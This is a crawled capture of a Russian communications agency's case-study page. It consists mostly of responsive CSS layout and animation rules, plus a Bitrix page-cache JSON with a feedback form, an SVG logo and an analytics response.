    transform: translate(-50%, -50%);
    background-color: #fff;
    opacity: 0.2;
    border-radius: 100%;
    width: 0px;
    height: 0px;
    animation: breath 2s infinite;
  }

  @keyframes back {
    0%{
      height: 0px;
      width: 0px;
    }
    50%{
      height: 50px;
      width: 50px;
      opacity: 0.4;
    }
    70%{
      height: 150px;
      width: 150px;
      opacity: 0.1;
    }
    100%{
      height: 155px;
      width: 155px;
      opacity: 0;
    }
  }

  @keyframes ring {
    0%{}
    50%{
      height: 115px;
      width: 115px;
    }
  }

  @keyframes call {
    0%{}
    2.5%{
      transform: translate(-30%, -50%);
    }
    5%{
      transform: translate(-70%, -50%);
    }
    7.5%{
      transform: translate(-30%, -50%);
    }
    10%{
      transform: translate(-70%, -50%);
    }
    15%{
      transform: translate(-20%, -50%);
    }
    20%{
      transform: translate(-50%, -50%);
    }
    100%{}
  }

  @keyframes breath {
    0%{}
    50%{
      width: 100px;
      height: 100px;
    }
    100%{}
  }

.fa {
  display: inline-block;
  font-family: FontAwesome;

  font-size: 2.5em !important;
}

#sika-before-after:after {
  bottom: 5%;
  height: 25%;
  }

.case-grid-7, .case-grid-6, .case-grid-5, .case-grid-4, .case-grid-3, .case-grid-2, .case-grid-1 {
  max-width: 1000px;
  margin: 30px auto;
  padding-right: 25px;
  padding-left: 25px;
  justify-content: space-between;
  align-items: stretch;
  align-content: center;
  grid-gap: 25px;
  grid-template-columns: 50% 50%;
}
.case-grid-7 {
  grid-template-rows: minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 375px);
  grid-template-areas: "case1 case2"
                       "case3 case4"
                       "case5 case5"
                       "case6 case7"; 
}

.case-grid-6 {
  grid-template-rows: minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 375px);
  grid-template-areas: "case1 case2"
                       "case1 case3"
                       "case4 case5"
                       "case6 case5"; 
}

.case-grid-5 {
  grid-template-rows: minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 375px);
  grid-template-areas: "case1 case2"
                       "case3 case4"
                       "case5 case4"; 
}


.case-grid-4 {
  grid-template-rows: minmax(250px, 375px) minmax(250px, 375px) minmax(250px, 375px);
  grid-template-areas: "case1 case1"
                       "case2 case3"
                       "case4 case4"; 
}

.case-grid-3 {
  grid-template-rows: minmax(250px, 375px) minmax(250px, 375px);
  grid-template-areas: "case1 case2"
                       "case1 case3"; 
}

.case-grid-2 {
  grid-template-rows: minmax(250px, 375px);
  grid-template-areas: "case1 case2"; 
}

.case-grid-1 {
  grid-template-rows: minmax(250px, 375px);
  grid-template-areas: "case1 case1"; 
}

  .container > div[class^="case-grid"]:first-child {margin-top: 0}

  #navigation {
    display: none;
    left: 0;
    top: 80px;
  }

  .mobile-mb-50 {margin-bottom: -50px}

}



/*736px*/



@media all and (max-width: 740px) {



  .about-agency.half {
    margin-bottom: 50px;
    width: 100%;
  }



  .about-l {
    width: 100%;
    padding: 0;

  }

  .about-r {
    width: 100%;
    padding: 0;
  }

.about-txt{
  display: block;
  margin: 0 auto;
}

  .clients-list {
    display: block;
    justify-content: space-between;

  }

  .clients-l, .clients-c, .clients-r {
    width: 100%;
    margin-bottom: 0;
  }

  .clients-list ul {
    margin: 0;
  }

  .client-t {
    font-size: 1.5rem;
  }


  .client-grid {
    grid-template-columns: 250px 250px;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px 250px 250px;
  }

  .case-txt {
    display: block;
  }
  #sika-before-after .case-txt {display: flex}


  .case-l {
  width: 100%;
  padding-right: 0px;
  }

  .case-r {
  width: 100%;
  padding-left: 0px;
  }

  .case-half {
    width: 100%;
  }
  #sika-before-after .case-half {width: 50%}

  .case-half.text-right {text-align: left}
  .case-half.pr25, .case-half.pl25 {padding-left: 0; padding-right: 0}

  .agency-header.orange:before {height: 470px}
  .agency-header.blue:before {height: 350px}
  .agency-header.sika:before {height: 250px}

  #j7-real-pics .case-half {padding: 0}


 .typo {
   display: block;
 }

 .typo-l {
   width: 100%;
 }

 .typo-r {
   width: 100%;
   border-left: 2px solid #ff7151;
 }

 .colors {
   display: block;
 }

  .colors-l {
    width: 100%;
    margin-bottom: 10px;
  }

  .colors-r {
    width: 100%;
    height: 30%;
    margin: 0 auto;
  }

.color-1 {
  width: 95%;
  min-height: 120px;
  margin-bottom: 10px;
}

.color-2 {
  width: 95%;
  min-height: 120px;
  margin-bottom: 10px;
   float: right;
}

.color-3 {
  width: 95%;
  min-height: 120px;
  margin-bottom: 10px;
}

.color-4 {
  min-height: 120px;
  margin-bottom: 10px;
  float: right;
  width: 95%;
}

  .digital-info {
  margin-top: 30px;
  margin-bottom: 30px;
  display: block;

  }

  .digital-l {
  margin-top: 30px;
  width: 100%;
  padding-right:0px;
  }

  .digital-c {
  margin-top: 30px;
  width: 100%;
  padding-right:0px;
  }

  .digital-r {
    margin-top: 30px;
    width: 100%;
  padding-left: 0px;
  }

  .mail-form {
  margin-bottom: 30px;
  max-width: 280px;
  display: block;

  }

  .container.inner-service {
    display: block;
    width: 100%;
    flex: 0 auto;
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    padding-left: 30px;
    padding-right: 30px;
  }


  .service-item {
  margin-bottom: 10px;
  font-size: 0.8em;
  max-width: 280px;
  }

  .service-l {
    display: none;
  }

  .service-r {
    display: none;
  }

  .b-team {
    text-align: center;
  }

  .service-content {
    padding: 10%;
    width: 100%;
    z-index: 55;
    color: #000000;
  }

  .service-content.left {
    padding: 10%;
    width: 100%;
    z-index: 55;
    color: #000000;
  }

  .service.digital {
justify-content: stretch;
  }

  .service.branding {
justify-content: stretch;
flex-flow: row;
  }

  .service.creative {
justify-content: stretch;
  }

  input {
      -webkit-appearance: email;
      background-color: transparent;
      -webkit-rtl-ordering: logical;
      cursor: text;
      border: 0;
      padding: 7px 0;
      border-bottom: 2px solid #ffffff40;
      box-sizing: border-box;
      background-color: transparent !important;
      width: 100%;
      color: #ffffff;
      font-size: 1.2em;
  }


  .service-title {
    font-size: 2em;
    font-weight:600;
    line-height: 1;

  }

  .agency-description {
  width: 100%;
  line-height: 1.5;

  }

  .call-back {
    position: relative;
    display: flex;
    width: 100px;
    height: 100px;
    justify-content: flex-end;
    align-items: flex-end;
    background-color: #9ACA3C;
    color: transparent;
    border-radius: 100px;
    margin-bottom: 50px;
    margin-top: auto;
    z-index: 10000;
  }

  .footer-button {
    margin-top: 30px;
    margin-bottom: 30px;
    text-decoration: none;
    font-size: 1em;
    color: #00000060;
    background-color: transparent;
  }

  .e-title {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    z-index: 100;
    margin-bottom: 30px;
  }

  h3 {
    line-height: 1;
    font-weight: 700;
    font-size: 1.8em;
  }

  .call-back {
    position: relative;
    display: flex;
    width: 70px;
    height: 70px;
    justify-content: flex-end;
    align-items: flex-end;
    background-color: #9ACA3C;
    color: transparent;
    border-radius: 100px;
    margin-bottom: 50px;
    margin-top: auto;
  }

  .b-right  {
    right: 20px;
;
  }

  .container {
    display: block;
    width: 100%;
    max-width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
    margin-left: auto;
    margin-right: auto;
    flex: 0 auto;
  }
  .case-slide {
    position: relative;
    display: block;
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    flex-direction: row;
    justify-content: space-around;
    flex-wrap: wrap;
    align-items: baseline;
    align-content: space-around;
  }

  .hero {
    display: inline-block;
    text-decoration: none;
    font-size: 4rem;
  }
  .b-social {
    display: none;
  }
  .showreel {
    display: none;
  }
  .clients {
    margin-left: 30px;
    margin-right: 30px;
    box-sizing: border-box;
  }

  .case-grid {
    grid-template-columns: 100%;
    max-width: 100%;
    min-width: 320px;
    margin-top: 20px;
    margin-bottom: 20px;

    align-content: center;
    justify-items: stretch;
    align-items: stretch;
    grid-column-gap: 30px;
    grid-row-gap:30px;
    grid-template-columns: 100%;
    grid-template-rows: 300px 300px 300px 300px 300px 300px 300px;
    box-sizing: border-box;
  }

  .case-grid.cases {
    grid-template-columns: 100%;
    max-width: 100%;
    min-width: 320px;
    margin-top: 20px;
    margin-bottom: 20px;
    align-content: center;
    justify-items: stretch;
    align-items: stretch;
    grid-column-gap: 30px;
    grid-row-gap:30px;
    grid-template-columns: 100%;
    grid-template-rows: 300px 300px 300px 300px 300px 300px ;
    box-sizing: border-box;
  }



  #case-1 {
    justify-self: center;
    align-self: auto;
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 1;
    grid-row-end: 2;
  }

  .case-1 {
    width: 100%;
    max-height: 300px;
    max-width: 300px;
    min-width: 100%;
    min-height: 300px;
    align-self: stretch;
  }

  #case-2 {
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 2;
    justify-self: center;
  }

  .case-2 {
    width: 100%;
    max-height: 300px;
    max-width: 300px;
    min-width: 100%;
    min-height: 300px;
    align-self: stretch;
  }

  #case-3{
    grid-column-end: 2;
        grid-row-start: 3;
        grid-row-end: 4;
        justify-self: center;
        align-self: stretch;
        grid-column-start: 1;

  }
  .case-3 {
    width: 100%;
    max-height: 300px;
    max-width: 300px;
    min-width: 100%;
    min-height: 300px;
    align-self: stretch;
  }
  #case-4{
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 4;
    grid-row-end: 5;
    align-self: center;
    justify-self: center;
  }
  .case-2.full {
    width: 100%;
    max-height: 300px;
    max-width: 300px;
    min-width: 100%;
    min-height: 300px;
    align-self: stretch;
  }
  #case-5{
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 5;
    grid-row-end: 6;
    justify-self: center;
  }
  .case-1.full {
    width: 100%;
    max-height: 300px;
    max-width: 300px;
    min-width: 100%;
    min-height: 300px;
    align-self: stretch;
  }
  #case-6{
    grid-row-start: 6;
    grid-row-end: 7;
    grid-column-end: 2;
    justify-self: center;
  }
  .case-6 {
    width: 100%;
    max-height: 300px;
    max-width: 300px;
    min-width: 100%;
    min-height: 300px;
    align-self: stretch;
  }
  .case-6.full {
    width: 100%;
    max-height: 300px;
    max-width: 300px;
    min-width: 100%;
    min-height: 300px;
    align-self: stretch;
  }

  #case-7{
    grid-row-start: 7;
    grid-row-end: 8;
    justify-self: center;
    align-self: stretch;
    grid-column-end: 2;
    grid-column-start: 1;
  }
  .client-title {
    font-size: 2.25em;
    color: #aeaeae;
    letter-spacing: 0.5px;
    margin-top: 0px;
    line-height: 1;
  }

  #case-8{
    grid-column-end: 2;
    justify-self: stretch;
    align-self: start;
  }

  #case-9{
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 2;
    grid-row-end: 3;
    justify-self: stretch;
    align-self: start;
  }

  #case-10{
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 3;
    grid-row-end: 4;
    justify-self: stretch;
    align-self: start;
  }

  #case-11{
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 4;
    grid-row-end: 5;
    justify-self: stretch;
    align-self: start;
  }

  #case-12{
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 5;
    grid-row-end: 6;
  }

  #case-13{
    grid-column-start: 1;
    grid-column-end: 2;
    grid-row-start: 6;
    grid-row-end: 7;
  }

#messe-title {
  font-size: 48px;
  margin-bottom: 45px;
}
#messe-title span {
  font-size: 24px;
}

  .grid-messe-1 {
  width: 100%;
  padding: 25px 0;
  grid-template-columns: 100%;
  grid-template-rows: 200px 200px 200px 200px;
}

.grid-messe-1-item-1 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 1;
  grid-row-end: 2;
}

.grid-messe-1-item-2 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 2;
  grid-row-end: 3;
}

.grid-messe-1-item-3 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 3;
  grid-row-end: 4;
}

.grid-messe-1-item-4 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 4;
  grid-row-end: 5;
}

.grid-messe-2 {
  width: 100%;
  padding: 25px 0;
  grid-template-columns: 100%;
  grid-template-rows: 200px 200px 200px;
}

.grid-messe-2-item-1 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 1;
  grid-row-end: 2;
  background: url('/css/../upload/cases/messe/5.jpg') no-repeat center center;
  background-size: cover;
}

.grid-messe-2-item-2 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 2;
  grid-row-end: 3;
  background: #ff7e7e url('/css/../upload/cases/messe/6.jpg') no-repeat center center;
  background-size: contain;
}

.grid-messe-2-item-3 {
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 3;
  grid-row-end: 4;
  background: #ff7e7e url('/css/../upload/cases/messe/7.jpg') no-repeat center center;
  background-size: contain;
}

  .description {
    display: none;
  }

  .e-footer {
    display: block;
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: flex-start;
    align-content: flex-start;
  }
  .footer-logo {
    margin-bottom: 20px;
  }
  .footer-cl {
    margin-bottom: 10px;
  }
  .footer-cr {
    margin-bottom: 20px;
  }
  .b-left {
    left: 20px;
  }
  .case-pic_6 {
      margin-top: 10px;
      position: relative;
      height: 100%;
      min-height: 0px;
      background-image: url(/css/../images/case-6.png);
      background-position: 50% 50%;
      background-size: contain;
      background-repeat: no-repeat;
      z-index: 10;
      overflow: hidden;
      box-sizing: border-box;
  }
  .case-pic_7 {
    position: relative;
    right: 0;
    height: 100%;
    min-height: 300px;
    background-image: url(/css/../images/case-7.png);
    background-position: 100% 50%;
    background-repeat: no-repeat;
    background-size: contain;
    z-index: 10;
    overflow: hidden;
    box-sizing: border-box;


  }


.back-circle {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #9ACA3C;
  opacity: 0;
  border-radius: 100%;
  animation: back 2s infinite;
  animation-delay: 0.3s;
}

.button {
  position: absolute;
  height: 70px;
  width: 70px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  border-radius: 75px;
  background-color: #cc4994;
  animation: ring 2s infinite;
}

.phone {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 80px;
  color: #ffffff;
  animation: call 2s infinite;
}

.front-circle {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #fff;
  opacity: 0.2;
  border-radius: 100%;
  width: 0px;
  height: 0px;
  animation: breath 2s infinite;
}

@keyframes back {
  0%{
    height: 0px;
    width: 0px;
  }
  50%{
    height: 50px;
    width: 50px;
    opacity: 0.4;
  }
  70%{
    height: 70px;
    width: 70px;
    opacity: 0.1;
  }
  100%{
    height: 80px;
    width: 80px;
    opacity: 0;
  }
}

@keyframes ring {
  0%{}
  50%{
    height: 80px;
    width: 80px;
  }
}

@keyframes call {
  0%{}
  2.5%{
    transform: translate(-30%, -50%);
  }
  5%{
    transform: translate(-70%, -50%);
  }
  7.5%{
    transform: translate(-30%, -50%);
  }
  10%{
    transform: translate(-70%, -50%);
  }
  15%{
    transform: translate(-20%, -50%);
  }
  20%{
    transform: translate(-50%, -50%);
  }
  100%{}
}

@keyframes breath {
  0%{}
  50%{
    width: 80px;
    height: 80px;
  }
  100%{}
}

.fa {
  display: inline-block;
  font-family: FontAwesome;
  font-size: 1.5em !important;
}

.ghost-button {
  width: 300px;
  height: 50px;
  align-items: center;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  margin-top: 30px;
  margin-bottom: 50px;
  transition: all 600ms cubic-bezier(0.77, 0, 0.175, 1);
  cursor: pointer;
  user-select: none;
  }

  #sika-before-after:after {
    bottom: 10%;
    height: 25%;
  }

  .case-grid-7, .case-grid-6, .case-grid-5, .case-grid-4, .case-grid-3, .case-grid-2, .case-grid-1 {
    max-width: 100%;
    min-width: 320px;
    margin: 20px auto;
    align-content: center;
    justify-items: stretch;
    align-items: stretch;
    grid-gap: 30px;
    grid-template-columns: 100%;
    box-sizing: border-box;
  }
  .case-grid-7 {
    grid-template-rows: 300px 300px 300px 300px 300px 300px 300px;
    grid-template-areas: "case1"
                         "case2"
                         "case3"
                         "case4"
                         "case5"
                         "case6"
                         "case7"; 
  }

  .case-grid-6 {
    grid-template-rows: 300px 300px 300px 300px 300px 300px;
    grid-template-areas: "case1"
                         "case2"
                         "case3"
                         "case4"
                         "case5"
                         "case6"; 
  }

  .case-grid-5 {
    grid-template-rows: 300px 300px 300px 300px 300px;
    grid-template-areas: "case1"
                         "case2"
                         "case3"
                         "case4"
                         "case5"; 
  }


  .case-grid-4 {
    grid-template-rows: 300px 300px 300px 300px;
    grid-template-areas: "case1"
                         "case2"
                         "case3"
                         "case4"; 
  }

  .case-grid-3 {
    grid-template-rows: 300px 300px 300px;
    grid-template-areas: "case1"
                         "case2"
                         "case3"; 
  }

  .case-grid-2 {
    grid-template-rows: 300px 300px;
    grid-template-areas: "case1"
                         "case2"; 
  }

  .case-grid-1 {
    grid-template-rows: 300px;
    grid-template-areas: "case1"; 
  }

}

  /*320px*/

  @media all and (max-width: 520px) {

    .service-blocks {
     display: grid;
     align-items: flex-start;
     grid-template-columns: 100% ;
     width: 100%;
     margin-top: 50px;
     margin-bottom: 50px;
    }

    .service-once {
      margin-bottom: 20px;
    }


    .container {
        max-width: 100%;
        margin-top: 0px;
        padding-top: 0px;
        padding-right: 0px;
        padding-left: 0px;
        -webkit-box-flex: 0;
        -webkit-flex: 0 auto;
        -ms-flex: 0 auto;
        flex: 0 auto;
    }

    .contacts-c {
      margin-bottom: 30px;
    }

    .client-grid {
      justify-content: space-between;
      align-content: center;
      grid-column-gap: 0px;
      grid-row-gap: 0px;
      grid-template-columns: 50% 50%;
      grid-template-rows: 120px 120px 120px 120px 120px 120px 120px 120px 120px 120px;
    }

    .agency-header.orange:before {height: 320px}
    .agency-header.blue:before {height: 240px}
    .agency-header.sika:before {height: 170px}

    #sika-before-after:after {
      bottom: 20%;
      height: 20%;
    }

    .hero {
      font-size: 4rem;
    }

    #detail-case-footer .mail-form {
      max-width: 200px;
    }
    #detail-case-footer .mail-button {
      margin-left: 20px;
    }

    #case-next > div {width: 100%}
    #case-next > .right {margin-top: 30px; text-align: left}
    #case-next h4 {font-size: 1.5rem}

    .client-title {font-size: 1.25em;}
    .arka-description div{
      flex-direction: column;
    }
  }
/* End */
/* /css/fonts/fonts.css?169321081520030 */
/* /css/owl.carousel.min.css?15664749453351 */
/* /css/owl.theme.default.min.css?15664749451013 */
/* /css/master.css?175446900459197 */
/* /css/media.css?175446900332615 */


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://www.avantagency.ru/cases/digital/vodny-site/?bxrand=1762447346249
body_size: 1493
content:
{'js':['/bitrix/js/ui/dexie/dist/dexie3.bundle.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_frame_cache.js','https://code.jquery.com/jquery-2.2.3.min.js','https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.1/TweenMax.min.js','/js/jquery.easing.1.3.js','/js/tilt.jquery.js','/js/owl.carousel.min.js','/js/carousel.js','/js/script.js','/bitrix/templates/avant_case/components/bitrix/news.detail/cases-detail/script.js'],'additional_js':'','lang':{'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1762447346','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'69afc25f70e716ad460f3fb8c6a78df6'},'css':{'0':'/css/fonts/fonts.css','1':'/css/owl.carousel.min.css','2':'/css/owl.theme.default.min.css','3':'/css/master.css','4':'/css/media.css','5':'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css','6':'https://fonts.googleapis.com/css?family=Montserrat:200,300,400,500,600,700,800\" rel=\"stylesheet','7':'/bitrix/templates/avant_case/components/bitrix/menu/main-menu/style.css','9':'/bitrix/templates/avant_case/components/bitrix/breadcrumb/breadcrumb/style.css','10':'/bitrix/templates/avant_case/components/bitrix/news.detail/cases-detail/style.css','11':'/bitrix/templates/avant_case/components/bitrix/main.feedback/agency-feedback/style.css'},'htmlCacheChanged':false,'isManifestUpdated':false,'dynamicBlocks':[{'ID':'bxdynamic_Uu0i2y','CONTENT':'\n<form class=\"agency-form\" action=\"/cases/digital/vodny-site/\" method=\"POST\"><input type=\"hidden\" name=\"bxajaxid\" id=\"bxajaxid_a4a092988c233348f01759beabbfb57e_8BACKi\" value=\"a4a092988c233348f01759beabbfb57e\" /><input type=\"hidden\" name=\"AJAX_CALL\" value=\"Y\" /><script type=\"text/javascript\">\nfunction _processform_8BACKi(){\n	if (BX(\'bxajaxid_a4a092988c233348f01759beabbfb57e_8BACKi\'))\n	{\n		var obForm = BX(\'bxajaxid_a4a092988c233348f01759beabbfb57e_8BACKi\').form;\n		BX.bind(obForm, \'submit\', function() {BX.ajax.submitComponentForm(this, \'comp_a4a092988c233348f01759beabbfb57e\', true)});\n	}\n	BX.removeCustomEvent(\'onAjaxSuccess\', _processform_8BACKi);\n}\nif (BX(\'bxajaxid_a4a092988c233348f01759beabbfb57e_8BACKi\'))\n	_processform_8BACKi();\nelse\n	BX.addCustomEvent(\'onAjaxSuccess\', _processform_8BACKi);\n<\/script>\n	<input type=\"hidden\" name=\"sessid\" id=\"sessid\" value=\"69afc25f70e716ad460f3fb8c6a78df6\" />	<input type=\"hidden\" name=\"user_name\" value=\"\">\n	<input class=\"mail-form\" type=\"email\" name=\"user_email\" placeholder=\"Оставьте свой e-mail\" value=\"\">\n	<input type=\"hidden\" name=\"MESSAGE\" value=\"\">\n		<input type=\"hidden\" name=\"PARAMS_HASH\" value=\"a2ec150c55b341f7175a3f2efe8bce56\">\n	<input type=\"hidden\" name=\"submit\" value=\"Отправить\">\n	<button class=\"mail-button\" type=\"submit\">Отправить<\/button>\n<\/form>\n','HASH':'75c17763a4d3','PROPS':{'ID':'Uu0i2y','CONTAINER_ID':'','USE_BROWSER_STORAGE':false,'AUTO_UPDATE':true,'USE_ANIMATION':false,'CSS':[],'JS':[],'BUNDLE_JS':[],'BUNDLE_CSS':[],'STRINGS':''}}],'spread':[]}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.avantagency.ru/img/logo.svg
body_size: 1162
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="139px" height="35px" viewBox="0 0 139 35" style="enable-background:new 0 0 139 35;" xml:space="preserve">
<g>
	<path d="M13.9,1.1h5.9l13.9,32.3h-6.9L23.7,26H9.9l-3.1,7.4H0L13.9,1.1z M12.4,20.2h8.9L16.8,9.8L12.4,20.2z"/>
	<path d="M30,10.6h6.8l6,14.5l6-14.5h6.9l-10,22.7H40L30,10.6z"/>
	<path d="M56,21.9c0-6.4,4.7-11.9,10.7-11.9c3.1,0,5.5,1.6,6.6,3.1v-2.5h6.3v22.7h-6.3v-2.5c-1,1.5-3.4,3.1-6.6,3.1
		C60.7,33.8,56,28.4,56,21.9z M73.7,21.9c0-3.6-2.2-6.2-5.7-6.2c-3.5,0-5.7,2.6-5.7,6.2s2.2,6.2,5.7,6.2
		C71.4,28.1,73.7,25.6,73.7,21.9z"/>
	<path d="M84.8,10.6h6.3v2.6c1.2-1.8,3.6-3.1,6.5-3.1c5.5,0,8.8,4,8.8,9.9v13.3h-6.3V21.1c0-3.3-1.4-5.2-4-5.2
		c-2.9,0-5.1,2.1-5.1,6.5v11h-6.3L84.8,10.6L84.8,10.6z"/>
	<path d="M113.4,25.4V16h-4.6v-5.4h4.6V4.3h6.3v6.3h6.4V16h-6.4v8.1c0,2.8,1.1,3.8,3.8,3.8c0.9,0,1.8-0.1,2.5-0.4v5.5
		c-1,0.3-2.2,0.5-3.9,0.5C117.3,33.6,113.4,30.9,113.4,25.4z"/>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=513912066&t=pageview&_s=1&dl=https%3A%2F%2Fwww.avantagency.ru%2Fcases%2Fdigital%2Fvodny-site%2F&ul=en-us%40posix&dt=AVANT%20%7C%20%D0%90%D0%B3%D0%B5%D0%BD%D1%82%D1%81%D1%82%D0%B2%D0%BE%20%D0%BA%D0%BE%D0%BC%D0%BC%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D0%B9&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=526599862&gjid=797018460&cid=1298065400.1762447347&tid=UA-145192378-1&_gid=1391156930.1762447347&_r=1&_slc=1&gtm=45He5b40n81TLWC7KJza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527906~104528501~104684208~104684211~104948813~105322303~115480709~115583767~115938465~115938469~116217636~116217638&z=2105376038
body_size: -450
content:
2,cG-87D825EKZ9